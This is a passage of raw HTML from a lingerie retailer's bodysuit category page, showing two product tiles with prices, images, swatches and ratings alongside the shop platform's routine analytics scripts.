            <span class="custom-control-label" for="refinement-value-$-73.00---$-145.00">$ 73.00 - $ 145.00</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      </li>
    </span>
  
</ul>

          
        
      </div>
    </div>
  

</div>
<div class="filter-footer d-lg-none">
  <button type="button" class="ds-button ds-button-tertiary ds-button-block filter-results filter-results__view-result">
    View 44 Items
  </button>
  <input id="page-skeleton-info" type="hidden" data-page-size="12.0" data-count="44"/>
</div>


            </div>

            <div class="search-results__results-container">
              
              <div class="search-results__product-grid ds-row product-grid" itemtype="http://schema.org/SomeProducts"
                itemid="#product">
                <span class="search_results__product-grid__infinite-scroll" data-infinite-scroll="0" data-static-url="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/"></span>

<div class="tiles-wrapper row m-0 w-100" data-id="null">
  




  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-1" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2028597XS',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2028597XS", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2028597XS">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;HOLD-ME-TIGHT-BODY-LUXE&quot;,&quot;name&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Hold Me Tight Luxe&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Fashion&quot;,&quot;metric18&quot;:53}">
  <!-- dwMarker="product" dwContentID="244137d3512ff0cc0158e772e7" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/hold-me-tight-luxe-body/HOLD-ME-TIGHT-BODY-LUXE.html?dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2FBronze" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfd222466/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Hold Me Tight Luxe Body"
      title="Hold Me Tight Luxe Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c7a06e4/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Hold Me Tight Luxe Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-LUXE&amp;dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2fBronze">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-category-bodies/hold-me-tight-luxe-body/HOLD-ME-TIGHT-BODY-LUXE.html?dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2FBronze" class="product-tile__badge__textLink link">
              <span class="bg-pink" style="color:#FFFFFF;">20% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-LUXE%26dwvar_HOLD-ME-TIGHT-BODY-LUXE_color%3dBlack%252fBronze&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Luxe Body"
        aria-label="Quick View for Hold Me Tight Luxe Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-luxe-body/HOLD-ME-TIGHT-BODY-LUXE.html?dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2FBronze">Hold Me Tight Luxe Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-luxe-body/HOLD-ME-TIGHT-BODY-LUXE.html?dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2FBronze">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="53.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 53.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="42.0">
        
        $ 42.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-luxe-body/HOLD-ME-TIGHT-BODY-LUXE.html?dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2FBronze"
              aria-label="Select color Black/Bronze"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfd222466/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfd222466/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfd222466/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c7a06e4/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c7a06e4/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw13a54ad4/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw13a54ad4/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw80778d33/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw80778d33/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb27effef/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb27effef/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbbb8e646/images/2028597/holdmetightluxebodyttstudsblack-bronzeall--2028597-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Luxe Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbbb8e646/images/2028597/holdmetightluxebodyttstudsblack-bronzeall--2028597-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c7a06e4/images/2028597/holdmetightluxebodyttstuds-black-bronze-all--2028597-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;53.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 53.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;42.0&quot;&gt;
        
        $ 42.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;20% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-LUXE&amp;dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2fBronze"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Bronze" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-luxe-body/HOLD-ME-TIGHT-BODY-LUXE.html?dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2FBronze">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwa1681f55/images/Swatches/d9a785.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">5 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-luxe-body/HOLD-ME-TIGHT-BODY-LUXE.html?dwvar_HOLD-ME-TIGHT-BODY-LUXE_color=Black%2FBronze">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2028597XS-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="2028597XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028597XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028597XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028597XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028597XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            2 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-LUXE%26dwvar_HOLD-ME-TIGHT-BODY-LUXE_color%3dBlack%252fBronze&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Luxe Body"
        aria-label="Quick View for Hold Me Tight Luxe Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-2" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200947610B-C',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200947610B-C", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200947610B-C">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-BODY-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Body&quot;,&quot;price&quot;:51,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace White&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bodywear&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;}">
  <!-- dwMarker="product" dwContentID="feac2d7b14f9e807944da45d94" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Sexy Lace Body"
      title="Sexy Lace Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
              <div class="product-tile__badge--text">
                <a href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black" class="product-tile__badge__textLink link">
                  NEW & IMPROVED
                </a>
              </div>
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-BODY-NEW%26dwvar_SEXY-LACE-BODY-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Body"
        aria-label="Quick View for Sexy Lace Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black">Sexy Lace Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="51.0">
        
        $ 51.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6783dd57/images/2009476/sexylaceplanetbody-black-a-d--2009476-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6783dd57/images/2009476/sexylaceplanetbody-black-a-d--2009476-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw283d4e44/images/2009476/sexylaceplanetbody-black-a-d--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw283d4e44/images/2009476/sexylaceplanetbody-black-a-d--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd310b0fa/images/2009476/sexylaceplanetbody-black-dd--2009476-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd310b0fa/images/2009476/sexylaceplanetbody-black-dd--2009476-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a59023f/images/2009476/sexylaceplanetbody-black-dd--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a59023f/images/2009476/sexylaceplanetbody-black-dd--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw20353bf4/images/2009476/sexylaceplanetbody-black-dd--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw20353bf4/images/2009476/sexylaceplanetbody-black-dd--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85149af4/images/2009476/sexylaceplanetbody-black-a-d--2009476-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85149af4/images/2009476/sexylaceplanetbody-black-a-d--2009476-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;40.0&quot;&gt;
        
        &amp;euro; 40.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
